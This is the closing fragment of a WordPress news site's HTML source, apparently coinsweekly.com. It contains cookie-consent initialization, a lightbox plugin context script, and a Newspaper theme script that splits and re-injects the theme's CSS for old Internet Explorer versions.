        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>